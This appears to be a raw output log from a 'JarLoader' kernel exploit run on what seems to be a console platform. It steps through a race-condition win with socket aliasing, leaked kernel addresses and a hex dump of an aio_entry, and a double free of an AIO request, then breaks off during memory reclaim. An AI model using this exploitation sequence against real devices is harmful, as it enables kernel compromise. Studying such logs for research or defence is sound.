 [JarLoader] Race attempt 1/100
[JarLoader] Race attempt 2/100
[JarLoader] RACE WON: pollRes=10004 (!=0x80020003), tcpState=5 (!=4)
[JarLoader] Race errors: main=0, worker=0
[JarLoader] Aliased rthdrs at attempt: 2 (found pair: 91 92)
[JarLoader] Socket aliasing verified - memory corruption confirmed!
[JarLoader] SUCCESS: Won race at attempt 2
[JarLoader] Aliased socket pair: 91, 92
[JarLoader] SUCCESS: Stage 1 completed successfully!
[JarLoader] === STAGE 2: Leak kernel addresses ===
[JarLoader] Confuse evf with rthdr
[JarLoader] Confused rthdr and evf at attempt: 1
[JarLoader] "evf cv" string addr: ffffffff893f8798
[JarLoader] Kernel buffer addr: ffffca081f54ae00
[JarLoader] Found reqs2 and fake reqs3 at attempt: 1
[JarLoader] reqs2 offset: 100
[JarLoader] fake reqs3 offset: 280
[JarLoader] Leaked aio_entry:
[JarLoader] 00000000: 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[JarLoader] 00000010: 00 58 5a 1f 08 ca ff ff 40 c0 54 1f 08 ca ff ff
[JarLoader] 00000020: 00 38 03 07 08 ca ff ff 00 00 00 00 00 00 00 00
[JarLoader] 00000030: 09 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00
[JarLoader] 00000040: 00 00 00 00 00 00 00 00 80 af 54 1f 08 ca ff ff
[JarLoader] 00000050: c8 92 54 1f 08 ca ff ff 00 00 00 00 00 00 00 00
[JarLoader] 00000060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[JarLoader] 00000070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[JarLoader] reqs1_addr = ffffca081f5a5800
[JarLoader] fake_reqs3_addr = ffffca081f54b090
[JarLoader] Searching target_id
[JarLoader] Found target_id=2407, i=102, batch=17
[JarLoader] SUCCESS: Stage 2 completed successfully!
[JarLoader] === STAGE 3: Double free SceKernelAioRWRequest ===
[JarLoader] Start overwrite rthdr with AIO queue entry loop
[JarLoader] Aliased at attempt: 1
[JarLoader] Start overwrite AIO queue entry with rthdr loop
[JarLoader] states[0] = 3
[JarLoader] found req_id at batch: 2
[JarLoader] aliased at attempt: 2
[JarLoader] req_id = 43d9
[JarLoader] states[0] = 3
[JarLoader] Target's state: 4
[JarLoader] Freeing all pktopts to prepare 0x100 zone for reclaim
[JarLoader] Pktopts freed: 48/48
[JarLoader] Executing double-free: req_id=43d9, target_id=2407
[JarLoader] Double-free executed
[JarLoader] Attempting immediate memory reclaim...